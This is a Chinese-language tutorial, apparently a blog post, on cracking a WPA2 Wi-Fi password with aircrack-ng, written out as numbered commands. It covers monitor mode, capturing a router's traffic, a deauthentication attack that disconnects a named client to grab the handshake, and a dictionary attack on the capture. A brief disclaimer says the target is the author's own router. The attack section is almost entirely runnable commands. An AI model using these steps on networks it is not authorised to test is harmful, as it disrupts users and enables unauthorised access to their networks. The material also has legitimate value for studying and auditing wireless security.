免责声明:本文所攻击路由器为本人个人路由器。此网络技术只作研究,请勿用于不正当渗透。

1.停止网络管理的守护进程。

sudo systemctl stop NetworkManager.service wpa_supplicant.service



2.查看网卡名称。

iwconfig

我的网卡名称为wlp1s0。



3.网卡设成监听模式。

sudo airmon-ng start wlp1s0

如果设备是单网卡,此操作会断开正连接的网络。



4.扫描附近wifi。

sudo airodump-ng wlp1s0

记住要破解的wifi的MAC地址和信道CH。

这里MAC地址为:18:AA:CA:3A:A6:11,信道CH为9



5.监听路由器流量。

sudo airodump-ng -w wifiCrack -c 9 --bssid 18:AA:CA:3A:A6:11 wlp1s0

- -w 指定被抓包的文件名

- -c 信道(步骤4可看到)

-bssid 要攻击的路由器



6.打开新终端,开始攻击。

sudo aireplay-ng -0 50 -a 18:AA:CA:3A:A6:11 -c BA:B8:B0:0D:C4:44 wlp1s0

-a 要攻击的路由器地址

-c 连接该路由器的设备

最好指定一个比较活跃的路由器

以上命令会打断BA:B8:B0:0D:C4:44设备和路由器的链接,等待客户端重新连接WIFI的时候,抓取到他们之间的握手认证包,并在当前路径生成wifiCrack.cap文件。

等待至运行结束...



运行结束,监听终端有如下显示,说明抓包成功:

7.使用字典爆破wifiCrack.cap文件。



sudo aircrack-ng -w wordlist.txt -b 18:AA:CA:3A:A6:11 wifiCrack.cap

- -w 指定字典

- -b 要攻击的路由器地址

kali默认字典下载地址

wpa2字典下载地址

最后就等待和密码本对撞成功。

将网卡设置回管理模式(正常连接wifi):

通过iwconfig可以看到wlp1s0的mode目前为monitor。

重置网卡,并修改为managed工作模式:

sudo ifconfig wlp1s0 down

sudo iwconfig wlp1s0 mode Managed

sudo ifconfig wlp1s0 up

再次通过iwconfig可以看到mode变回了managed。

最后重新激活NetworkManager和wpa_supplicant守护进程:

sudo systemctl start NetworkManager.service wpa_supplicant.service

此时以及可以通过NetworkManager的nmcli工具连接上wifi。